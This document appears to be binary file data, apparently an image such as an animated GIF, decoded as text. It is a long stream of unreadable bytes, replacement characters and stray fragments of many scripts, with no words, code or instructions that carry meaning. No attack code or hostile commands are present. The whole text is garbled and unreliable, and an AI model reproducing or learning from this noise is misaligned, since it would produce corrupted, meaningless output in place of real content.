Qӂ��������m�)��8|児�8�=���Q>��+����Mq�LyAW;y�$|�H%5v|�8������)}o]�����.׊.��� Xm��M:̹�9���ڳ���K۫����\���ۣ~��p塍�j+���&|�(Q��{����Q,��#�bP�q�yjXecV�Awa�Ş*����K��{��,!��.��k�;���|����i�s,�m���]ӱۥz�QȲݪ�b�5g�fS��g%�dj@DNS��V]�� ̳=�\]���	���&k��PH��_�a�����!��,��I���m���A�����M�ĥ�zb�����f2c��L�˧tZ)A��Ō���]^�r���P�R?�T_�}<�MI��0�P��M���<˩�8��ʝ��K�����;��޼���U��1��Z� ;���pw�_��9���c��o�eyTB}�9�� ���	m=�ǝ�����t�����?�/Z����
A����{����-ͮ���D�� ��띿O��^����4�+�[�_�_�$�2�6��kv�f�m��YY�0��1,�8\�y���_��r|�0��e,���Ġ.�E����1����\�
��؅	�@�_8@
!\�0"D
5j,d�3fT� A@()j<�b�@�^&�PѠ����ߤ���n�i'H5�8��?R��Ơ�L�Y���pq࿪WK&�8��قe՞��kS��Dq�\�$r(1�I�(��]X/Y%���B����l+H�[_2<;U�旃)J(�&�I89͜����A:h����?pO�M���X��_
L7�_��eۜyZ�d�*�:�%�h	+֘��[������"ة�/L�xj�����}�}��o�ˍbҊ��4�I��
,-(�8I����j���z
����p&;�?�$"f=��3+%�N����$2����h;��:.��D�q3f��k���ɭ���p�&��0��R��%
�@�H�H̗�j�]-6���P���9��������=���O<������R:�)ʔXL	%= 1���!��YI��
ݨ�����-9Z�-�sh��c(�覊U�� ��\su�]{�����`?ɤ�̙�j-���G(�d���ڞG�����+��[p��$z#�C��*��#&τ@
Q]^�b2ʬx�(�p�"� 1���2�M��,FL���I�r�Ibv��)+���4g{����Z��A��q@6����6pNx���J]u��f�A3I-�ค$~�_��#^��4� �꫄;:�ih+�c�[�.�V�uV��]H�/_��K�H;s��LJ�e�:jdiݤ���������9��^
�p�~�ԍ�<+Ǎ@�+��C;��^�३��۬��$�9�tE�#)��� ���٤�Qp�'�N+S(�\{�d9YGe	[~��5�7��r�C-Zլ㨧���|���y���赓*��6s:#^���Բ�b&u��{/[�.H�0����v
���`2�Ր	YX)P��F���FZ'`G� �(L�Oaݙ��Vt�'Ei �\��B���N+da�t'�� (��b�D�IY�W�c���/+��ΥB�Z�>]���S��%X���"&N�nA{VjV�I�Fo}sYBdvFy�g"b��)�}
0T���*VG��0r,:K�*��ͤG���r�`�%A�f�,�8�!H����3��}�	R���T�%�0�?0A��d&�I��ج��$Z\^�b���`.9�l�K8��P�S�|�t��%avGF�;��f$����2�cFcR���͏�Y"qhT��8�j�!��&4<�>�'�B9��Ȥv]�	i�E�e%o$����Fƍ�&!����a�Ci�J�RQq q�MlbC��b$t1��#V�Ж>j���z�bv��I�
_4kd����}���D(�����THMFv22�+�_s<�ђ)��M%�hdt��$UXB��p/v9�t�b�ulg����*��#G2����.�jGV���B����M�.
���XW�<խ�	���q�M��X��)0�8ڛ#�����6�Y*!ՙ��r&��#V��#FJ����K����V�R��׾�EՏh�? _���+^��|��Z�~�+3	�D>�4�0����E>ZқRZv��c@Ѫ�W��-)!�mt
�
@ ��|k�t�G[ѫ�2��xr�=�J$�
=vjj�3H����]e- �K19�a��腝D±ج�m���9֔JY.P�_,P���)�6t�n��-��J��Hr�����)�?��Ht���� �V�L�%;��m�.��F�#�2Ke��%� ��J���l�3P�Tz���(5�	A86!�ř��J�(�A�2Jwڷ�Nf� ����)��P�+��^R�n&Dq�@�!��n�#V�Q$��������A����+�ds.�&}'�!$˔�X�"���$�׊q3z�2;p+'V%��8���&HY��3��B���"�� �qE F����`���둚��!d��Xy�B6�ֵň�))G�;��yΑ����C�	�;v0:IJ׫Ђ�bŀ���T��0*�ЃP͡5RAj	tp�(z{�`$Z�W���P������*���wyӨ�J U�*��4![�r`��/�D�ߘ�Yd�E#� 4���B�ZɍfI���H��s�rn�ji�ױj�f�M���g���X�y��`�e�H���Fh�P���G9��FB@�8/�r�I�� @�3��P5�J�?Z#�͠�߼�����%3G@���<D+��lbuY�,{���h����UW�|�"�B۫ڦ��������������� ��A`� E��g�ޡ�$"�x�2PQ~E��UbyQ��J��?�~���o	+O6������4=۳h�c@�`�090*�kks�li�蠄A;�:�2�0����`������aЄt�2D��b���E��X��� )l0��-�'Sڈv;��s�#j��!AA��������b�B)O
�h@�,î{	jg+�4����,j����3��v���`9��2b@ ��AM����0��X�ؒx҈OK�ȀW�	�e >��U����@�k�4\0���(XYUH,��83��0�#H�9��t� |��.�+
/�	E�,��1�X��H���c�=���r�hX�O��BDDa�a�G	q� �N�|� s���&��7�0",�Aj5Q��N�(��୶H	؁؁��+�(���{���C0/�����E�y �r�x
�r�Y��vj�X�>��Y�(�� Z��C��m|a���Z��Ғ� ������h���
�@P��+�!��h��"h���G��Jwo�A���t'���%K�tx;�Sb��Ok��h��	�8��0�n+�� ����+�ͪ �l4��$F����˧z����G�ox�G <[��n�Ƅ�LjHL ˤq��N������D���)L�"U0 ۊ�X(M
L@��fH��K<�4�2��h��2J�����z*b���,�a@N%[NHUXHY��؆`��hK����ȋc1�X��3��tk��t(��pO�L���O��O8 �#�O�$y���m��	(P\h�e�L���ߣ�ZR�G�� \P��K�0۳����DX[�)s� XȋQ��@��� ���q,8QU���X�͍����!U"�Q U!M�tЍ(��Ё�Іt���LT@�X�n�t#C-� p�t Pk�;n��M���S6��H�H��B
S�T�����S.��\2�,�%�R)��AP2��� ��Ȋ����c�`L�Tn�B[��\d�]MI¶l@��������i��t�/���ɳ*G%l�@�MF �y�EЄ�`p8Dt���4���)E�n@�,��� ��`����LL�S��� 9��K�l�G��m���ۈ��҄xV?�SaU �a-Vp��H�? �?�	(M�H��E`�Keh��Km�� ��Q����5M�0�QhK۫��t��4%AA����NA�XQu�y�Y�F̃���z�G(VD�ט�t;TT�ҟT�ax���V �P؆�# ����m���8��D
EP�b�l����=�W��W?�W� V�2T<��čdx��o �)�X��hЗYhp��UPN��R�Ό�)I܍8�V8��Ι0��EY��XTUX�U��Ո(8��x��шҰM8�/��eE�ӝ��%ZH@�m�Vn��kP�d�؊�\���+���,;=F�����ٍ>>��w%[T �Ǵ٧V�M%��X5H��e���T�xLh8F��ȁ��X��ԞJ�S%Ս@��=Uƭ_A8��u\��_6ͳ���U�Pu,Z}�W�
�Q��j��"�}HyX�(H�G�VDD]M�4�Xׯ��m�;k0��n \��V�֨��)�8�Ȭ�񽕩�^� n���`�E�Z[��G �"��C|LҨ`G�oH�'~ⶭ���X���b�@�T"����T�c2V�uߍ���ͳ���6����HPU܏�_U����ք	�C�E`�d������r�A�y�F�`G^dF���I�0^��k8��uܰ�3��ƽ!�T�ü���ڮ�jaT�a�9X��U�e���Ed^��P\P�'NGM���0߄_�m�d>��F�e����FH�k�߄@��D��|_ V�m\��_q�f��fq^�q>�e՘0Y=[�H��� �MP�y�V�X�j5�ވm�Z�V�K�U��_h�[��m}a�Q�b��D;5�^�䄨]>ӄ�ZH��E�D�` ]m��<o����RԈO��T��V�ń�	hPf��%�H@fm��M��D@�D0u�궤�C0� �
9�ftN����3^�����ܘE�� ؍��x�����͗0a�NHP���H��Maㅀ���\��S����䕭h�O������/���Na^ׅndF�@�Ո����흀�Ȏb^(�d��[��W�[�	��	�jhX�U��Kp�ic�ވD�m>ժ����j猭jnV�fS���%�����t�� ���r�M�N�<�tH�K����k�l���\H�S�L�U�f�dO����Uy#��a���^e��a�N��bV҆d8�C���愘 Q@m(v��a��M�[�i۶m��[�h&XJ�¤��R�f��q����fu��0n�����_� ��e���n,� ,��_^�\���ܸ&o���t��P����Uv�^��������N��3��1�0������2a�f�������,7o=�R�i������V��NW�n%jx�_f`�K������LX���ج�q�VaR׈����OW�7fc!��_��P����T7P��C�r���X 7l��a07p������S��<SVs�	p�|��rS���v��l�
oц�\?�1Á�Q�.����b�m���)����N�N�UX�U��(��JpmO�OX�F���	�q��rOgxP�U�D��r��L��_ � �"Ȃ"-��! ����~yrO��ӎ6�-7���g�@�\i�r�O������aK6^��rH�CN�>d)���zB���&&��{ok�htH?qS��U jJ���NJXjO�fP����{�o�N��L� `6f��Ƃ.�N���� �`�!syO�S��7�����ry����ݟ�%1� � x|џk߈\������HY�� g��X�B�w��}�b^���o�[~�o�� xS  SH�K�����W�OP�kv��{�o��W��O�τ�������j �] y��p��w�"8�!�����7}��������N%l��!Ĉ'R�h�¿	n����\�0F����?�#$�oA�!��JB���E�r���.W�n��G��+����f+�X�b]"X
���&���T�D��%*��+�O]�-��/�ۄ�.���)lCC�6Jhȇ+	?�H�o�,��� zh���)T`��0A�>��`�"�ТGW�8�3ǂ�+'�P�D
�)��I0g���"�B:�UҢ��z���CS���"x	�U��N�4��)�[!�%H	TU�Y	"J���5X	�l���C���g�_�*����B� �@#9�����`C !� � ,  � +S  � �	H����*\Ȱ�Ç+	$�d��^tR�\�^�<O�)s�F�Kdn�)�(!ʜI��͛8s�H�U�>���"P�
b@�m��`��;5
�˂TW�(�eJ�;ÊK��XR����7�4�(�J��%$:!MEW��c�[�Q�Vs��+A��6L:0���3k&�B��
S ,�J�R�
�D-��j�v	�pBq��$iԫ�u���<*��$���{�@����k.<g.�����:w�@n�O��?;/��T ���F� ۶$�ǽ�D��i���	� XA$ւ@�D �F�t�t�q�$�@�x�L|M3�p���@�i�� ��Ңv.ƨ�@���?�dp�@7��'�2	A�p�,�-�YC�}����vPG$t�`M�$bA��Oj���l��O�dЁ-�EB�	��?�TRS`��qQ-��?�p5P2�)(dJw�x�@��2�@�Q�,��b�y��r�/>b6�?@��y,Ic�j�e���OgR
d�{�T�&��$�`j�FP���(� ؁J	+����O��c-��iXA2�6��MS�|XmuQVP�,��-���@���e=�i�9�O��r"$�i�@����@7���@I2,���Ԧ+sy�l�����%K����@u�@W���@c��?/�(Aࢲ'b�+P2sT]R�E��,���O.��"^A����+�K�
��/�8Yd�@�� $�@\f�6���ɢB
*PfC���j-AW^9`oz3�km���3Od�ʫg-	���˄=P��X�*�

�0���JAڦ�6|�{�e�-���8!��;��b,�Ȼ@�<zu�����/��w]��*�L��D��5=1�7�j��;(K
���@Җ�G�
�q��,P��k���S�1jASP�ڴ�k��4�q�E���h����
wd�0�t<Ptpk:ӝ@�g�|��F��@���POH{a�$��KB�		�� RZ@
�����Gr���Ԃ��Mm��k�C����p�+^�8���]�
l6�0p8�����<���#R����X[2�@4��B=s��DȵK���%�Ƶ�$� ��!�N�����@��B�,�l�@��!Y�z� 0�	$�I��g�Z	�=s�a�A-$��tQH\Q�t�%]M<���8�9��Aڨ�G�� ��6�5�!�!��V9^ArrNx������u��0L�G�h��)�@b����� h+�,��Y�T�G����X��2�.&�Y.��$��w�0��%�-BmD�fc4MS�c0]�$���yR�(�"�$0�
d
k�J���t,#u�,�+���
��DC��N�qC$��+�b3Aۨ�9J�m���P��\@����/$�	�r���@�`e�r,e)����5��f��\�3���-x����T�k
 ΂� ʁ�-�� �OB=#M"��_4i:�}hsYF,8���Xv �(Ens������-#��ur�����#��!�4Rg�O�	L +���0W��sٖ�W.�P����7��Muֲ�2�8�bdH-PD�:4����B���d��8��g6�ә��`PDl鴳<J��X4��Ta$fD$DL��X �=�=�]J.��h.&�
���vz��d�b0�� �.A�"W�� +�k�t�ǖ���D&3e"/Ű/5��A@C   ����A#��0#���I������%�'=�Q�S�/l3*Ѷ p�J��F2��G�X���I<�E;�� �#�&����BT�"!���A�'���_�i2��@�\�V7e���[L�(\}�(���/-X����� 0 �@u�	2ǁ@�P���k������N m��؎���;ĲuJ�@�D�����Fd��^�@�o}7�t�K�r�iN��5�߀L�R��>�6A~k���5hA������GG<$^�b��	��4lh����ΰ��y'� ƹ�G��n��?ț�=d�G�6'�=0�L��\iBD,~7� ����
F@��x���3�x"6�	*CmSP��3�ES����������N�d�a_YX�-�7S�������A 6H��8`��v�	�y����u���
�h�C i]v���n�2;�Y�D�N{ك��A���5zk���e�LӦ�TE:0#N��C4�x���[|��8�>"����Feؚ�����@��u\>�9�p����DG>ъ������y>�m�F��l�	��n�o �l^�� �r�@(�(��{��b3q�3!]T6BRJ�tp'��{��q���g:`}3X@��ݷ�P'�"� 0}�x� ʆm9�n�l��'&� � ��h�v����''p���0F'���uVg_EV̶�K8��3�_�'�q{�@���|�{H)��OCB=
�Yg%Ju�|�@�����@#����
5����}�D@�@�Z��o�~�����'��A��@� A� @vA���= ����������z`���ft 	��	gx��	�	��
؈�؍��-(/(Ð��Q�xc��6g54j�p�h�@�p� q�����oH����lHf�S��Sej�7�� `����  ������� �8� Ii�1�� ��Ř�Y��0�/��S�  �(��
)�� �p�6�@���p��q1��X��Ǳ������x�pp��.T0�8J6je�|��|
p�0
T)�S938��qY��X����q��@w9|y9b��G���8��oJ�-0�'�������$9�+I�/Y�-I�Q�4�2�ɒ�H�
ݰ	��9��`gwu�{�	���� 8�;P��I�����ч���`J5dJv�y�"qeY_���
q	����ع�Y������
�� ���������p -��9�(y .t"#���I���-)�.)����	0���!	w�	:0I��9�,ٞ6�:�c�Y�����)�T9�E):i�j�∇�JǕ��&���c��m@ף����EJ>H���Gj�FZ��Y��0:�
:���@
�9��A
T���� �i���I�z�&)��P�s*�l�����Y�{��)���H������p>�)�����{Z���G��u2a�Efc�njeSFC��|A���'��-��wʪ��x��J�J�$P�uZ�Qw�2
����� 
��Y��
�$)����� ̊����p���٥^��ژ,9Kѧ�	��`�q�~ʨ^
e�\9|��f�O
cg�t�y��	���uj�i:����Z���x���*���:���������� ����۱��������k���Z���/���ɦ�Z���I���H��9��
����S�U34g��`3dS�z��p� �.ɬ�ٯ�j�z����j��ʞ:�� � ���)�� |S�"0�*�0Y��Qb��:���y�a��y��h�!�����:�_���Z����ቊ��dF*7�O��`1dCg�s\ȴܦ�	���W[�x�y�����y�����m�q[��R��:��Q������ڶ�^۪|[�d����ͪ�,���*��˲%˵)��������7js66d�]�m�Ht'pz����x����[�gʲ���˿��[�)��t[�˞؊�� � S	\���}����x��˲ċ�0� ��:��P��[������',����kp1�AMsJ��S�5=��Vq֣qzM;&I�#���;����K���ܲT\����Y�pz��b<�1�f|�h|�-I���Q +�_ڶa| ����}��p��ľ����54=�I�E�;�,6=��\�A|z'`����c� �z�9��}*�S\"��˪)��l��'\!L�Hsژ�@���1�	{��a�3���ƴ�� �˷��Ƙܪ����ÓKڰSӣ��PwPږ]B,M���R��a�����:�c��\L�����i�WZ�� ��i���-k�>�d˦�|�@�x*�}+��\���P2� ��K]��w�vvv���Ѩ�m���#��j��iL����h�!���;�
��,�������j��,�{�|J�8I�$-�e,�f<�g����p����ǀ �a<����a̬lʽ!�	qM\}�?{M�7]#(�ͩ��ڠ��p���a�|�Y�m�����j��˦��L��@�K��������ɚ��ƨ��˿�\�hJ�  ��+ؾ��@ׯK�ī̮�ٶ{�Iݷh��"˿mL���4\��O�c*�%j9Vn�t�m��`�M-�P�M �Ŀ��<M'	�-�m)�ׄ:�'��o������Y�7;˰L΅�l�k��O]�`��ܯ�+��ٰ{�4�'�����ьS�@@ו��7��X65tV��ȟǆ� ��ɘ��`ʙ�6��K,��p��{]��鲦\�"�ɊϏ��� ;��ݩ����ɀ[Zm���=5�!&x������p�')יqK;N�X���|�<+�����<�1�<���b+���������o��I����v]�]��d��D��=�״�2z
�cc	�t6�LQ��&)�X�Y>ƣۘ>���ܞ��"�\�ެ<������5� qڟl��t����ٴ�ޢ��y��m��L�t���m�7�٣���M���C.����1$=9��LNt�ʴcP��@��N��n��>����
��������ʰ���n�BZ��\��}�!��^+W��~�i���쪀���;��/�zk������TK�*|��O�|�	�v喴@��L� L��槎�*Ͽ��n�����:�;��K�Q�Ǽ�ߩ)�v:�"������-��{�	-����x=���������`�*	͠A�����G.=&x�sĝ�sM�2{���A�N�^�)��6戴z�[����E_������y
�ü���_��uܽ�p����4A�uܦ� ��X�D��G��g���#��_*��MV��I�U,�j�����z� ��O߷�,=�`�M��0���٫����� ����}{�V��<^�+�����L�F�
�͊�V?ƾC̴�@�S��}�i<����<��J󓙸���� �(�	� 0�
|Q! b��$��D�	q��/�F�e��^�BYj�G,1��i3��B*����I@ ,
�p�BE��%T4(�U��8���o+�AZ�n��A�M��L��|.�Ɍ\�r��廗��/��F7⅁�6��F��3���B8�%�r�㚆��ܴ�iRV�����.�4�&�I�S3V	1!N���,*�xp��S��i§Q)��/�Ԧd�Nª��UNg�:H�8��H��� !��͙1�_��}��r�ӱ M��p���m D[h6�L"���'��6JN��.���9m2:,���bɠ\�b�o�L�BT�IF�@k	�J�+��k
<���u��)�I�pQ-��z�R�{6D
�*����V�>�LKΥ� ¬��80h��0RP"*(5z����(���i�&l��E��� GD�$�Yj����q������L7),�8��G�D5˪�N /!'�C�����K/�I�f���	�ҵ.��Rq�{�l>fC���H����ϴ��\mN�j�"@D�6�F?��/��
��������+�;��T�<���¿B]�(~����$��_�5x����h�BJ,�C7�6�8��X��JLE�mM��#�c�^�2o-N.�,����(m�)�:�T@�~�N]�ƣ���5�\+��辒��A�Z�c�X��ED���(�ǆ���51%���S@5�յ�d#Y@�.�F7��fx%�6�.��6K��R�2E�S�B�*,����pN�Ϣ�ru���I�]{|4��^�s��C�03n�s�:�9-Fɤ���-��U�t/� k_��8�C-5�!�w����9�M��,���Ng��ʫ�z��T�e'"�1��b�!8sU�ڠ_����k.��X,�V�di&l=T�"ϼ����$���Dk	�MR���l
y *з�P�R��`U:e���P#;	��ॐ�,	-	q86#?�p@W���\�&��%5���P��f~�aV�0��XDY4y�GL����I%r���'�6�˔Bu!�b �4ofW��W�/N$�;gI���x#��`��ǽ�E/p�ZD"��T�Ag��� HĐ�R�+J4⤛�h�C��S�����0�yQ<c���41�f,D��kk�|�#���+$���?,e��fjaY���a/$�c�6l5�O�o@�K-T����f +H%��x�5wQȟ�d>Ϭ�u-�!(�/.��w����v+;��V�Q3 ��e��D�M0�*�+��"L�ETЃ#�,�3��r�����l+�\JÍ�c��J����D��3�]�J��_�ç�Lt��Ĥl�ӈ�&#�x�CF�����2��e3'Ü�-�o�*R�l�řСI�^�Ԥ���rA<Ljh���(vx��I����B"!�HA@�Ԕ��HK�1ט! R(��Q9�� ���\m�M6�-8�@��P����D
�"�
(S�R	'GN�G]��^F�S��lV@Z }ۗ�U�L��,�0�RT�D�*�!��������#U���@W~�	��d��A�E���Lw���M�'����T/�$��Ifxē��E$-���?ڜ��7VK$��׽&D){TH�xC�
�$)��њ ���&e�#ۢ�XmV����H��Yϸ	R9��id(�\c���0w�.�Q%��Rm�S�gjĝ��ض�-ġ&��? �T0�N�f�(ĵb�
N֚����Eqs��8�d�΢�FXܜ=� s]�(�T�-Y����8B"�V�o��B�F��+�[�����#�zk���<N_nwbSHr��Mh9z�'�mRm# ����V�.9����a�&`l��n?M���?��Quˡ<�ϛ��%��6 &���eH��Pi	�Uy��s��JJ�*~��nx��㭚�	$��Z��?4����8�z��?T��"�b�`���/��&5Y�H32���B���_���p��'�q���E���`�Y�d��q�r�a�m;��HmH=��"qa��u(������2Fp�����O�:Ra8��6Gg�-"J�<]�/�@D�o�>%�%��=)��%I0�m�Ҕ��1�:����)F����h��} �Bx�<_���LUBJ���B#,�(������ߺ��,M�	Y7��z?@�,"ɽ�?z!���N1�C�d�_��P~`�vQe.���� �*j��C@�L4h��������ѧa��q��/m˓��L���wC���&$�h����
�3nw��.�EЫ�����NҒ�x�!�mҿ}
��AjC
��N�9Y���ځ�µЋ��h���ˠ��>A`�o�*ijN �b�Uy������2B�m���\X T���7�H���L�����?��C	���@ �4>}� �<'
���H��ѫ��@�L���t����2�9>H�+�9C�<B������8��Q�(�;R����X��mr�G��H���8��X� !-�2��?vP������ʲe�>����;��0���2'�H
��,��X��(���,J��G������×:I�D�0�����Ff�n�n� h�Т܆ڋ�>�E�<�(�Q@��@+�چ�J� zL�{�G{�G~��# 8{H mx�Ё �	8�	� o8C�	-ń  �VQv  j  \h>U�8�F�9��X|
s����,UPX���I?��� �HU�ɞ���N��N���UHʥT��I�IU ��x�7WIm��zĀth���ÖB��ꆻZ���t����m���V0���J�=\?��$q��p "���m@˄Ё�F�l����Qp�`�ap��kL<B�1hv�-[F�R42vȁڪ-a �H�D�,G�C���L�,���@��j�I#�����ClA�^ꄃ�&��2k`F�@HW�}��k,5�N+SK���J.k������>������C����"+�����,CKT�L��T`)��@��FMp�3'y���L�3<�A`��b�0͋\Mv�	���Ȅ����ͦ�C�C@-�����sĄ^B��L4�k���]�v046�� 膩x�x�G�7���K.ǴNM`)��5+C�m�+�Kn�D@O�0��J��T�Ƒ�x�(&�v��\L�s8����T�L=$��yx��p�? �?�o�� @7��Č�h����% ���H�PWT�DC�T�	D������	=-E�|<����I��>�T�J6H��(P�(x>�_EYm���U���3B#�k� n��`�P�<���0푭�����'y�_��뻾�dL�{�[���"�0RC���U���<R(�H�M���F]���P|�����4;@��TD��C;�Q��D�C�ֈ�ˈ����?�%Q+Cȅ���e��e�X��7`]���+���-�҄hVn�y<�VXň`ъ��H�u(7�l
��贆f]Ӕ�O�������Մx������5��AM�̈́X����]�]T���	�F��E[�M[DHC8ؐ8P��CHQP�=�%�ݤ͇�PEO��?,\_�F����,��+�����ŝ��M����e�\Ť�m�\g��mh���f�1ݔع�����䞴��\hˠ�����E�m�#L�~��]�K����yІ1��������W�Ph EK��{�Y[�ڜMh��_H�EX�h��;۳M����X��[C���|؄��.5X�uۈh�}�>�1�#N���KF�,��X��e����HWe�X8>��%O���S��%�kx�\��!	D�<�ȀlY����]ydS*�]ƎyX�L����AU荈	�R�
^܄xO�(a[��W�_a��
mHX�����`����_1&G���Q@�����rT����6�H���J��d�쀀�� >�U̵�fmK��P��.�
8sH�R����
�0̩H��^P䶴`n W܅y���`�Ն;��x�!ƅ#N"������∠�[H�^�ް�X���R��HȄEP�8�,6��=X5�C0ф�����]�ݜ��`���H�`���*��,�����;N�hgC�n`V��g���_ȅ
xVI��)L����EnY�M�m�>P�΍]�=���(���"��X>��e�hԈ('��W��]V[�e�n\�cF�LHf�m�W,؄H�h�_5`i�ߵ-�Fkߴ�[��>�nfDłX� �!��"X��*�V��:�x�MN�n����^���s��F�vT��\ƃ�\� ƻ�E�Vf]�he��ꗚh�b�"�hQ�e��[�d�G{��~bOi�EU�X  �,��Ȅ
-ߘ�i��i��RN�l�p榸�k^؅%���@�Ȃ!��$���]�,�hY��e�����c�~����䭞�n����k�@@-�-��يLa��vk����mkAnYO��r�������r��	5�����8oQH��F�b��؅�~�[ia"�^Fi_��%�bɦ���,^�.���l���Ц�CX��[�f�\X���"H�$8���x�\�m�c������_���䂶=���Gf�0]�3zk��]Ov�\��ͅ�V��&q�N�	P�#��>b�	[��p��öoGK^f��X��]�%VOX�Oh�V[/���m�T�=[�m��e�T.�i�M��<�M� �@��K��Nx%�[`r1-�~�^���.;�� F>�q/kL�t��tO�ƻc�H��G�[no�n��^��z���p������o��-��KH��� �O��5O���iN�1�O�'p8��`�г=���[���
Ȁȵ���w��"8C��퐘ݲ�jJ��πn��L�g��n؆w�N�\��X�&O�hoWOIHY�Y�r[	`]o|�/�V�p���}�O�Oh�Sh��?c��b'����h�v`��L�x�p�
��+��-�������-� ri��G{�p�{	K���� !� � ,  � ,S  � �	H����*\Ȱ�Ç�As�N�2�H�FCC�I��ɓ(S&t��	'��Е,W1�s)��t��	6�T�Q�Y���O.e���իX�j�D�+4�H8!�@��&�I�A�n�Gj���	ԨQ����]����h�*^�x���1_�,�a��>��d&�u N�$|�S�ܫ�A(J�)��R���/�@���x��������@)R�T5�D9�=N~\�[�>�:��}  ����a(���nˑN&0Ant��MT��Q���l���d��[A�x3�?��bP.�O.��������N8a��?�cq�2	A��3�$� �?��A��XP�E��@E�\y
�uP>i@�?"4A�� �ciH�RA$��S�������O:�X�@�AB$����S���_n^��A
:Hc{
t����ba��@��!�e �/�(J�$�4� �pr���"�w��|���3
4�Y=ץy#y���^ANB�e�=�WN��,��%�SQ�A2��j��6�HN^��N
d˃��!��F���D(P�
:.U���	�����
!Z�@�.z����h�?���s.���dMFB�<f�?�-�PO����9�%��JZ�p��*��5����?�4����?���On�
Ԃ��V�a�iʃ<���~=����:Т��u�$�H鉕b-�1ڸ�����Mg�O
�%G`���g��$N��u��1P����e���X��q�>8��(�6x�b��@2���Ե�6�@Ξ< {��8ӈ�[���d�C4�q�㠸��/�h.��/z/�T#䮊)����Y:���/�ؘ���0ʛ�ٲ���'�*��}p��`�@z$Js��-�����@-8����֫!��Q���g���H�8����P#�t�"M�ŵ��|r��$��̎A�sо�;��-x���7	K��x�Z�jDw]+��r73a�l1J�r8���[��|���VhA1��7�=X��Ҿ���2�K����hi
���a�y<Br����b�Hf�����F*F�xE��q�k��Z��A�K��q�]���^X/8��r�^�N ���?p�!��ˆ̳T��5�鰆�ʡ�b��4�e[�@(����d��+�z����d�y���W��`4{$F04����@��@i����6x(.Ï���<|���G�Z
�����\���F,�s	���#�$&)������
5��i���!<v1o�[KQ,��<�)�Rų�(s�;���� P��(~͌F5 ��H� ����KAZ MHLo �g��W�"�@�����5�)åV�qDk2�THU�5�����_!�ǰ�lf8��J�XX��)�Cb�P���(eK+zU����xHIyȮ��K�̻�G�W������{�TK�N��s��b���
#>���F�R1�	��Ú=|5�Cĵ�I�Sъ�9�wk'��2�)@�X3Y�1y�Hf*ҪW��W�b@Id	h.� ��D)���K��m�|��п����P�ːI(���,��d9����9,��P�s�� ˍ1�FF�D���H�[vc�m	@�L�Oj�>�q�������@kk|��&�U�␹S�!�x<G�*�xee.Y�C�k�}
P���G�����|K	.�7��o����)8����]�ʈ4�E9)����k��#)���ic�¼h��qB�&F���@D[D)~�-�9$�&-F��$&6��:	j�c ����i��@>��Ĺ�r�x
��?���U*�"%�8y��➈K ��2b�-ё�F���H4[�n6#"�i�����1e�y>�0A�B�p�����.�f��e-��V�A <�i�Z���̮�H����ܠE�����鿭���В��I��D>$@B���s��-�1' ��&���U>���Z�>��,EJ�)p��XQ�Ȫ��� ��v��=mf��F��i�t�-b����2B�w*"	�C�\��=V�2�B.[B2ͅ(U�E��:9���@��d�'4���ĵ�E�����A����C���8�+�8 �p�A��?~��+y�+����Ք�*8��i���)�@<	Md���&����X�@NF`�bX�*Ț�Q6"6-߬K�t� ��@��b��ƚ���������`���� ���F�6���� x5 �Z������7����G�	�u8 & 1`p�g)�r*g��x'gy-�r^5�0>�����	�l�7�&${��{�7{"�)�2�",�'X�C��<ukvVY�y�g6e��
��2�2�39��$�G�0��G���,lE8��~S �� ��r���DW{�'j�!N	�
؀H�gy]�y�f)7<�0]8�!(}�tHg{H�� 	���'s{{T9���2��2��2�X���n��C�`iȀw!��#XB�}(�	:�}�����G�0�� �P�@�3Yh<` x���9�qD�b(� (���a�9p���y��r�Ȁ��|oXy��l� ({���X���g�JG@���#���W9�0�h��0
�	�X0s�5�%kX3K�׀:�x�
q2�H����hG�0���h]V�4���������r���@{�p��'�`$ @��6i���H�$Irx�p@�B��A�	C1-0�( �1!x��� m��숈�g�'ӕ��@h2�8����&eݦX�u!]v)v<��C�����
�2g9
;�&�
)�؊�Xl��	����V�Ƴ"� ���:	����8�%�~��p �!�p  � `��@$���9�>���%�Ȕ����(�0
��6��	ఁș����I���*�{&3
���p��h��q� qRq|��3��DV`WK��Xi�|K�1�Q��	���� ��I�&��G�uR��_� � �����P�&8���I�J��� �0�!
��y�J���0p �P		* @
-�C6ٟ��	�1:2� �h2�8�D:i�֩֙�Ф)�e��r��s�1���|��n$�rш� �x2�А�9;P��q��Y��𦨠TY�T�X���ɰ.&�l��
ڣ
����(	 ���������'��J����ޱ�� 10��=Z3����𡐚����}�}@��
���)�����:������	�f��gf�<b%R��.��|칗蓯ۀ
o
	�0;��ٰ�ߊ�;��ڭ�)��� `�0:��ѐ����HR~j�������P�ƒ�q��	Z�ʠ�Z��:�����J�	��k����	o����Z��p2�i�
���P����q� �5�� � ܀���z�f��N�v7�QY#]8T���������Z� � �
V��W���е8�Z����ꨂ����,��)˯����
z;��Z����+�K���J����*��f����#z��%*�1j��:��+�����J
����.�Có�x�����?I&���k����"�$�6m;����i���
)�}z�����p!:���ػ�ջ��
��
����p�p�{�����z�x��
���a��{�� 1�{�f��ѐ���#Z�':�0|�&��Np�u\E`6(k�DR(wr�K%	Q�ڰz�ի�|�������;����*������ؙ��  �� 6|�8��:��;<�+<���ʽ���Ѱ)L�+|��z��;�?�Č�,�~�P���NԐ���n[CKv`9dr#�xd��C̨��K�|�ᛩ��;���z�P���0 �� �����e� z�����><� �r+��ۻ{!:��zǊ[���i2��
���5�`����聶��,�ɫ��l�e�ǃ�	��� ������W��Ț��$����� �̒�&l�`�!z�L�ۻ�P��k�u����Y�gzs&ofe"7�d�U�h��P���ۣ���˽ ݽC�� �
�=��q ���`�� ۻT�$b�{3l��@�aќ̽ILm��@�5���,�`�N���\
� ì�:���0Dt��[��](�n"��l��))[���R=�T]�V]�1�M��~�Ҽ���<֜����\h��j��j��n��m}�*ҋ1�#\�a����r������P�L���3�;�B�� e��K��𶆎G�>i�T�	�|�~k�������
=P���=��P���1�ڌ*��J۷����۹����[�֐��!:��,Ӓ|�1-؂K܂M�Lq�w(�	k�X���.x�r�M�	����mh��=ʚ-��0�&ܰ�=� \ڟ��Lׁ��=�!���,��}�-�!*�v����f<�1GW3Y ��]�rg̀S	J� �o]&^5,�t��@�5���������L����,;�2^�ʠ�p�(��k}�n�������2��7N�|����g\�3�3�cy�x�:�I
໠ ��k��n��%>|�p�汭��+�f���<,Ñ��>\�~������1:���2L�^���S��M���;��9ۻ[Ѱ����n�Ӆ��a�
��n���Q	Q�����vg��Е`c��8z��0���W-Հ|�T-�|}��|��m��&
M�ڋ��]�B����M�:�Z�4�
��7=�w���`�a܀[��)��3XV�|K{���f.G0��)�����"ݽ�ʠ^
�
